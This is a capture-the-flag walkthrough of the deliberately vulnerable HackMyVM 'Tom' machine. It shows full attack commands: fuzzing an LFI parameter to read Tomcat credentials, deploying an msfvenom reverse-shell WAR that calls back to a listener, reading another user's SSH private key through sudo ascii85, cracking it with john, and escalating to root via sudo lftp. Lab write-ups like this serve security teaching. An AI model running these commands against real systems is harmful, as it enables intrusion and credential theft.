Tom is an easy machine from HackMyVM by d4t4s3c. This has a few vulnerabilities including LFI to RCE. Likewise, there are some binaries that would escalate the privileges using sudo. The machine works quite well on VirtualBox and if you haven’t tried it yet, I recommend you do so. “Walkthrough of Tom - HackMyVM - Writeup”
Link to the machine: https://hackmyvm.eu/machines/machine.php?vm=Tom
Identify the target
Firstly, I got the IP address of the target using arp-scan.
sudo arp-scan 10.0.0.0/24

The IP address of the target is 10.0.0.68
Nmap scan
Next, I did the nmap scan to check the open ports on the target.
nmap -v -T4 -p- -sC -sV -oN nmap.log 10.0.0.68

The Nmap scan results
There are two HTTP ports, one being Apache httpd whereas another being Apache Tomcat.
Enumerate the webserver at port 80
The home page contains the Apache default page. Thus, I did the gobuster scan.
gobuster dir -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -r -u http://10.0.0.68 -x html,php,txt -o dir-medium.txt

The paths on the server
We have a path /tomcat.php, that doesn’t show anything. Previously, I had done enumeration of tomcat. Thus, I know that tomcat has plaintext passwords stored on the configuration files. Therefore, there is a high chance that tomcat.php has an LFI and we have to find the configuration file. So, I started fuzzing for the GET parameter.
ffuf -c -ic -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -r -u 'http://10.0.0.68/tomcat.php?FUZZ=/etc/passwd' -fs 0
The parameter “filez” has an LFI.
Explain Tomcat

To enumerate the tomcat server, we have to find the tomcat-users.xml file using LFI. Also, I always recommend checking the page source while performing LFI checks manually. I always refer to the site “book.hacktricks.xyz” for the exploits that I don’t know about. In this case, I did the same and found the path of the file.
Reference: https://book.hacktricks.xyz/pentesting/pentesting-web/tomcat#limitations
The tomcat-users.xml file
Here, we have a user sml and his password. Now, the roles of the user are admin-gui and manager-script. To understand more, there are basically two types of users, admin (host manager) and manager. Furthermore, they are identified with different roles as highlighted below. There are two roles for admin, i.e. admin-gui and admin-script. Similarly, there are four roles for managers. Those are manager-gui, manager-script, manager-jmx and manager-status.
Furthermore, “*-gui* means that we can access the UI of the respective user. However, this certainly doesn’t mean, we can perform the actions of the respective users. Therefore, only having an admin-gui role won’t give the permissions to perform admin actions such as adding users, etc. This requires the role admin-script. Likewise, the manager-gui allows us to access the UI of the manager user and the manager-script allows the managerial operations.
Hence, if we have a “*-script” role, we can perform the operations using the command line. On the other hand, if we have a “*-gui” role in addition to this, we can do the same using the HTML mode. In this case, the user sml has the roles admin-gui and manager-script. Thus, we have to spawn a reverse shell by uploading the “.war” file via the command line.
Spawn a reverse shell

We can generate a reverse shell .war file using msfvenom as follows.
msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.0.0.4 LPORT=9001 -f war -o shell.war
Then, I listened on port 9001 for the reverse shell.
nc -nlvp 9001
Next, I uploaded the war file to a path /sh311.
curl --upload-file shell.war -u 'sml:__password__' 'http://10.0.0.68:8080/manager/text/deploy?path=/sh311'
The uploaded shell
The upload was successful. Finally, I visited the path to get the reverse shell connection.
curl http://10.0.0.68:8080/sh311/

The reverse shell
The next step is to upgrade to a better shell. Check the link below.
Upgrade to an intelligent reverse shell
Privilege escalation
The next steps are quite easy too. I checked the sudo permissions to know the allowed commands.
sudo -l

The sudo permissions of tomcat
Here, we can see that the user tomcat can access ascii85. This binary is used to encode/decode base85 also known as ascii85. Therefore, we can read the SSH private key of the user nathan.
sudo -u nathan ascii85 /home/nathan/.ssh/id_rsa | ascii85 -d

The private key of nathan
As we can see above, this is an encrypted RSA key. Thus, I copied the content to a new file in my local machine, changed its permission and cracked the passphrase using john. Or, you can use RSACrack by the author for this purpose.
chmod 600 id_rsa
~/ssh2john.py id_rsa > hash
john hash --wordlist=/home/kali/rockyou.txt

The passphrase of the private key
After this, I logged into the SSH shell of the user nathan.
ssh [email protected] -i id_rsa

The shell of the user nathan
Similarly, I checked the sudo permissions of the user. Then, I found that we can use lftp as the root user.

The sudo permissions of the user root
As usual, the lftp binary is my go-to binary for a FTP client. If we check the manual page, we know that this allows command execution.

The snip of manual page
sudo lftp
# Inside lftp
!su -l
# OR, !bash

The root shell